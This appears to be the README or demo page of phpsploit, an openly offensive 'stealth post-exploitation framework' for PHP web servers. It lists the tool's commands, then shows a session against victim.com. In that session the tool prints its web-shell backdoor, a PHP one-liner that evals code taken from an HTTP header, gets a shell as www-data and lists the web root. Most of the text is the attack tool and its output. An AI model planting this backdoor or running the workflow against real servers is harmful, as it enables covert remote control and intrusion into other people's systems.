 phpsploit
# Stealth post-exploitation framework
The stake that sticks up gets hammered down...
Core Commands
=============
Command Description
------- -----------
alias Define command aliases
backlog Show last command's output with $EDITOR
bind attach a command to prompt
clear Clear the terminal screen
corectl Advanced core debugging utils
env Environment variables handler
exit Quit current shell interface
exploit Spawn a shell from target server
help Show commands help
history Command line history
lrun Execute client-side shell command
rtfm Read the fine manual
session phpsploit session handler
set View and edit settings
source Execute a phpsploit script file
phpsploit > set TARGET victim.com
phpsploit > exploit
[*] Current backdoor is: <?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>
[*] Sending payload to http://victim.com:80/ ...
[*] Shell obtained by PHP (192.168.56.1 -> 192.168.56.101:80)
Connected to Linux server (victim.com)
running PHP 5.2.4-2ubuntu5.10 on Apache/2.2.8 (Ubuntu) DAV/2
phpsploit(victim.com) > ls
Listing: /var/www
=================
Mode Owner Group Size Last Modified Name
---- ----- ----- ---- ------------- ----
drwxr-xr-x www-data www-data 4K Fri Nov 25 16:58:30 -0500 2016 .
drwxr-xr-x root root 4K Sun May 20 17:30:19 -0400 2012 ..
drwxrwxrwt root root 4K Sun May 20 15:30:29 -0400 2012 dav
drwxr-xr-x www-data www-data 4K Fri Nov 25 16:04:03 -0500 2016 dvwa
-rw-r--r-- www-data www-data 978 Fri Nov 25 16:03:09 -0500 2016 index.php
drwxr-xr-x www-data www-data 4K Mon May 14 01:43:54 -0400 2012 mutillidae
drwxr-xr-x www-data www-data 4K Mon May 14 01:36:40 -0400 2012 phpMyAdmin
-rw-r--r-- www-data www-data 36 Fri Apr 16 02:12:44 -0400 2010 phpinfo.php
drwxr-xr-x www-data www-data 4K Mon May 14 01:50:38 -0400 2012 test
drwxrwxr-x www-data www-data 20K Fri Nov 25 16:06:34 -0500 2016 tikiwiki
drwxrwxr-x www-data www-data 20K Fri Apr 16 02:17:47 -0400 2010 tikiwiki-old
drwxr-xr-x www-data www-data 4K Fri Apr 16 15:27:58 -0400 2010 twiki
phpsploit(victim.com) > whoami
www-data
phpsploit(victim.com) >
phpsploit(victim.com) >